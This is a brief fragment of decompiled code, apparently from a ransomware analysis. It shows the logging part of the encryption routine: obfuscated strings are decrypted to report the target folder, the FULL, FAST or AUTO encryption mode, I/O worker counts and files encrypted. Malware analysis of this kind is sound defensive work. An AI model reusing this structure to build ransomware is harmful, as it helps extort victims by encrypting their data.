 decrypt_large_buffer((int)Start_Encrypting_str, dword_24B21E);// Start Encrypting Target Folder
w_WriteFile(hLogFile, (int)&INF_str, (int)Start_Encrypting_str, 0, folder_path);
clear_string(Start_Encrypting_str, dword_24B21E);
if ( CONFIG_ENCRYPTION_MODE == 1 )
{
decrypt_large_buffer((int)Encryption_Full_str, dword_24B51C);// Encrypt Mode - FULL
w_WriteFile(hLogFile, (int)&INF_str, (int)Encryption_Full_str, 0, 0);
clear_string(Encryption_Full_str, dword_24B51C);
}
else if ( CONFIG_ENCRYPTION_MODE == 2 )
{
decrypt_large_buffer((int)Encrypt_Fast_str, dword_24B548);// Encrypt Mode - FAST
w_WriteFile(hLogFile, (int)&INF_str, (int)Encrypt_Fast_str, 0, 0);
clear_string(Encrypt_Fast_str, dword_24B548);
}
else
{
decrypt_large_buffer((int)Encrypt_Auto_str, dword_24B574);// Encrypt Mode - AUTO
w_WriteFile(hLogFile, (int)&INF_str, (int)Encrypt_Auto_str, 0, 0);
clear_string(Encrypt_Auto_str, dword_24B574);
}
decrypt_large_buffer((int)Start_u_IO_Workers_str, dword_24B448);// Started %u I/O Workers
decrypt_large_buffer((int)Encrypted_u_file_str, dword_24B47A);// Encrypted %u file(s)
decrypt_large_buffer((int)&Start_Encrypt_str, dword_24B4A8);// Start Encrypt
decrypt_large_buffer((int)&Handle_u_str, dword_24B4C8);// [Handle %u]
decrypt_large_buffer((int)File_Encrypted_Successful_str, dword_24B4E4);// File Encrypted Successful